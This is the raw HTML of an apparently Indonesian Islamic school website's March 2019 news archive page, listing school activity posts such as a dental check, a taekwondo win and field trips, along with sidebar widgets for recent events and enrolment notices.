                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/belajar-ghirah-dari-mualaf-smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="Belajar Ghirah dari Mualaf &#8211; SMP Islam Tugasku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Belajar Ghirah dari Mualaf &#8211; SMP Islam Tugasku" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2021/11/SMP-Ghirah_Mualaf-1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.tugasku.sch.id/category/berita/" class="td-post-category">Berita</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/belajar-ghirah-dari-mualaf-smp-islam-tugasku/" rel="bookmark" title="Belajar Ghirah dari Mualaf &#8211; SMP Islam Tugasku">Belajar Ghirah dari Mualaf &#8211; SMP Islam Tugasku</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-27T00:00:00+00:00" >27 March  2019</time></span>                <span class="td-module-comments"><a href="https://www.tugasku.sch.id/belajar-ghirah-dari-mualaf-smp-islam-tugasku/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/2-tim-smp-ikut-discovery-camp-smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="2 Tim SMP ikut Discovery Camp &#8211; SMP Islam Tugasku" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="2 Tim SMP ikut Discovery Camp &#8211; SMP Islam Tugasku" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2021/11/SMP-Discovery_camp-1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.tugasku.sch.id/category/berita/" class="td-post-category">Berita</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/2-tim-smp-ikut-discovery-camp-smp-islam-tugasku/" rel="bookmark" title="2 Tim SMP ikut Discovery Camp &#8211; SMP Islam Tugasku">2 Tim SMP ikut Discovery Camp &#8211; SMP Islam Tugasku</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-25T00:00:00+00:00" >25 March  2019</time></span>                <span class="td-module-comments"><a href="https://www.tugasku.sch.id/2-tim-smp-ikut-discovery-camp-smp-islam-tugasku/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/special-event-semester-2-peradaban-islam/" rel="bookmark" class="td-image-wrap " title="Special Event &#8211; Semester 2 &#8211; Peradaban Islam" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Special Event &#8211; Semester 2 &#8211; Peradaban Islam" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2021/11/big_228-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/special-event-semester-2-peradaban-islam/" rel="bookmark" title="Special Event &#8211; Semester 2 &#8211; Peradaban Islam">Special Event &#8211; Semester 2 &#8211; Peradaban Islam</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-24T00:00:00+00:00" >24 March  2019</time></span>                <span class="td-module-comments"><a href="https://www.tugasku.sch.id/special-event-semester-2-peradaban-islam/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/pemeriksaan-gigi-sd-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="Pemeriksaan Gigi &#8211; SD Islam Tugasku" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Pemeriksaan Gigi &#8211; SD Islam Tugasku" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2021/11/SD-Periksa_gigi_1_2-1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.tugasku.sch.id/category/berita/" class="td-post-category">Berita</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/pemeriksaan-gigi-sd-islam-tugasku/" rel="bookmark" title="Pemeriksaan Gigi &#8211; SD Islam Tugasku">Pemeriksaan Gigi &#8211; SD Islam Tugasku</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-21T00:00:00+00:00" >21 March  2019</time></span>                <span class="td-module-comments"><a href="https://www.tugasku.sch.id/pemeriksaan-gigi-sd-islam-tugasku/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/bermain-ke-kebun-kb-tk-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="Bermain ke &#8216;Kebun&#8217; &#8211; KB/TK Islam Tugasku" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Bermain ke &#8216;Kebun&#8217; &#8211; KB/TK Islam Tugasku" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2021/11/TK-Ke_Kebun_TKB-1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.tugasku.sch.id/category/berita/" class="td-post-category">Berita</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/bermain-ke-kebun-kb-tk-islam-tugasku/" rel="bookmark" title="Bermain ke &#8216;Kebun&#8217; &#8211; KB/TK Islam Tugasku">Bermain ke &#8216;Kebun&#8217; &#8211; KB/TK Islam Tugasku</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-20T00:00:00+00:00" >20 March  2019</time></span>                <span class="td-module-comments"><a href="https://www.tugasku.sch.id/bermain-ke-kebun-kb-tk-islam-tugasku/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/bermain-dan-menangkap-ikan-bersama-pg-kb-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="Bermain dan Menangkap Ikan Bersama &#8211; PG/KB Islam Tugasku" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Bermain dan Menangkap Ikan Bersama &#8211; PG/KB Islam Tugasku" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2021/11/PG-Field_Trip-2-1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.tugasku.sch.id/category/berita/" class="td-post-category">Berita</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/bermain-dan-menangkap-ikan-bersama-pg-kb-islam-tugasku/" rel="bookmark" title="Bermain dan Menangkap Ikan Bersama &#8211; PG/KB Islam Tugasku">Bermain dan Menangkap Ikan Bersama &#8211; PG/KB Islam Tugasku</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-19T00:00:00+00:00" >19 March  2019</time></span>                <span class="td-module-comments"><a href="https://www.tugasku.sch.id/bermain-dan-menangkap-ikan-bersama-pg-kb-islam-tugasku/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/juara-tae-kwon-do-sd-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="Juara Tae Kwon Do &#8211; SD Islam Tugasku" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Juara Tae Kwon Do &#8211; SD Islam Tugasku" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2021/11/SD-Juara_Taekwondo-1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.tugasku.sch.id/category/berita/" class="td-post-category">Berita</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/juara-tae-kwon-do-sd-islam-tugasku/" rel="bookmark" title="Juara Tae Kwon Do &#8211; SD Islam Tugasku">Juara Tae Kwon Do &#8211; SD Islam Tugasku</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-19T00:00:00+00:00" >19 March  2019</time></span>                <span class="td-module-comments"><a href="https://www.tugasku.sch.id/juara-tae-kwon-do-sd-islam-tugasku/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/outbond-ke-bintaro-kb-tk-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="Outbond ke Bintaro &#8211; KB/TK Islam Tugasku" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Outbond ke Bintaro &#8211; KB/TK Islam Tugasku" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2021/11/TK-Outbond_TKA-1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.tugasku.sch.id/category/berita/" class="td-post-category">Berita</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/outbond-ke-bintaro-kb-tk-islam-tugasku/" rel="bookmark" title="Outbond ke Bintaro &#8211; KB/TK Islam Tugasku">Outbond ke Bintaro &#8211; KB/TK Islam Tugasku</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-18T00:00:00+00:00" >18 March  2019</time></span>                <span class="td-module-comments"><a href="https://www.tugasku.sch.id/outbond-ke-bintaro-kb-tk-islam-tugasku/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/lomba-hardiknas-kb-tk-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="Lomba Hardiknas &#8211; KB/TK Islam Tugasku" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Lomba Hardiknas &#8211; KB/TK Islam Tugasku" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2021/11/TK-Hardiknas_2019-1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.tugasku.sch.id/category/berita/" class="td-post-category">Berita</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/lomba-hardiknas-kb-tk-islam-tugasku/" rel="bookmark" title="Lomba Hardiknas &#8211; KB/TK Islam Tugasku">Lomba Hardiknas &#8211; KB/TK Islam Tugasku</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-18T00:00:00+00:00" >18 March  2019</time></span>                <span class="td-module-comments"><a href="https://www.tugasku.sch.id/lomba-hardiknas-kb-tk-islam-tugasku/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.tugasku.sch.id/2019/03/page/2/" class="page" title="2">2</a><a href="https://www.tugasku.sch.id/2019/03/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_9 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.tugasku.sch.id/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_18 td_block_widget tdi_1 td-pb-border-top td_block_template_9 td-column-1"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_9.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_9 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 22px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_9 .td-block-title:before {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_9 .td-block-title:after {
                content: '';
                width: 50px;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                margin: auto;
                background-color: #4db2ec;
            }
            .td_block_template_9 .td-block-title > * {
                color: #000;
            }
            .td_block_template_9 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_9 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_9 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_9 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_9 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_9 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_9 .td-related-title a{
                    font-size: 15px;
                }
            }
            .td_block_template_9 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Event Terbaru","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_18","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_18";
block_tdi_1.post_count = "6";
block_tdi_1.found_posts = "71";
block_tdi_1.header_color = "#";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "12";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Event Terbaru</span></h4></div><div id=tdi_1 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-696x385.jpeg"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T02:40:14+00:00" >18 December  2025</time></span>                        <span class="td-module-comments"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T02:31:41+00:00" >18 December  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T04:50:22+00:00" >4 December  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-06T01:14:44+00:00" >6 May  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T05:28:04+00:00" >14 November  2024</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/study-visit-2024/" rel="bookmark" class="td-image-wrap " title="STUDY VISIT 2024" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="STUDY VISIT 2024" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/01/TK01-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/study-visit-2024/" rel="bookmark" title="STUDY VISIT 2024">STUDY VISIT 2024</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-18T02:33:21+00:00" >18 January  2024</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"28","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_15";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "855";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "214";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/" rel="bookmark" class="td-image-wrap " title="Mencintai Alam: Belajar dari Bumi dan Lingkungan" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Mencintai Alam: Belajar dari Bumi dan Lingkungan" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-8.53.41-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/berita/" class="td-post-category">Berita</a>            </div>

